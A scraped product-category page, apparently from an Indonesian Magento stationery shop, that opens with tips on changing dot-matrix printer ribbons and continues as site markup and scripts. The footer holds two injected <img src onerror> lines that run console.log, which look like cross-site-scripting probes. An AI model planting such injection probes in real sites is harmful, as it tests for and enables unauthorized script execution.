<p style="text-align: justify;">Nah bagi Anda yang juga kesehariannya memakai printer dot matrix, ada beberapa tips yang dapat Anda lakukan saat mengganti pita printer ini, yang terpenting adalah lakukan dengan perlahan-lahan dan hati-hati karena pita printer mudah tersangkut dan kendur. Terkadang juga saat disimpan terlalu lama pada kardus nya, pita akan menempel pada kardus, jangan langsung tarik tetapi cukup dipukul-pukul saja dari luar. Temukan beragam pita printer dan <strong>alat tulis kantor</strong> lain secara lengkap dan juga hemat hanya di Toko Bina Mandiri, kami sedia beragam jenis pita printer sesuai dengan jenis printer yang Anda miliki. Percayakan segala kebutuhan kantor Anda pada kami.</p>
<p >(Pita printer – ctgr-102-H)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="P0gIiqHzlbe7RARg" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">       <div class="message info empty"><div>We can&#039;t find products matching the selection.</div></div> </div></div><div class="sidebar sidebar-main">  </div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.hargastationery.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.hargastationery.com/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.hargastationery.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.hargastationery.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.hargastationery.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.hargastationery.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.hargastationery.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.hargastationery.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.hargastationery.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.hargastationery.com/sitemap/">Sitemap</a></li><li><a href="https://www.hargastationery.com/blog" id="idhQYvy08e" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=DYBNY9A],#html-body [data-pb-style=EIJ76FV]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=DYBNY9A]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fed353;min-height:100%}#html-body [data-pb-style=EIJ76FV]{align-self:stretch}#html-body [data-pb-style=BO8137A]{display:flex;width:100%}#html-body [data-pb-style=AF7RXJA],#html-body [data-pb-style=RMCYUWX],#html-body [data-pb-style=S7M5Q17]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=AF7RXJA]{width:58.3333%}#html-body [data-pb-style=RMCYUWX],#html-body [data-pb-style=S7M5Q17]{margin-top:10px;margin-right:5px}#html-body [data-pb-style=S7M5Q17]{width:calc(25% - 15px);margin-left:10px}#html-body [data-pb-style=RMCYUWX]{width:calc(16.6667% - 5px)}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="DYBNY9A"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="EIJ76FV"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="BO8137A"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AF7RXJA"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row">
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/nmVWv1L.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="S7M5Q17"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RMCYUWX"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>hargastationery.com</strong></div>
<ul>
<li><a href="https://www.hargastationery.com/about-us/toko-alat-tulis-kami-lengkap/">Tentang Kami</a></li>
<li><a href="https://www.hargastationery.com/lokasi/distributor-stationery-dijakarta/">Lokasi Kami</a></li>
<li><a href="https://www.hargastationery.com/usaha-atk-kantor-stationery-sekolah-kecil-sukses/">Paket Usaha Peralatan ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru/">List Stationery Kantor Lengkap Terbaru</a></li>
</ul>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(67);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-MWD7855""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.hargastationery.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.hargastationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.hargastationery.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P26BQ6FXBN');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 13,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-127188540-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":13,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-P26BQ6FXBN"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.hargastationery.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.hargastationery.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.hargastationery.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.hargastationery.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.hargastationery.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.hargastationery.com\/mesin-cetak-copy-scan.html","name":"Perlengkapan Printing - Copy & Scan"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.hargastationery.com\/mesin-cetak-copy-scan\/printer-laser.html","name":"Mesin Printer Laser"},"position":2}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.hargastationery.com\/mesin-cetak-copy-scan\/printer-laser.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Mesin Printer Laser lengkap di Supplier ATK Bina Mandiri Stationery","url":"https:\/\/www.hargastationery.com\/mesin-cetak-copy-scan\/printer-laser.html","numberOfItems":0,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hargastationery.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hargastationery.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hargastationery.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c 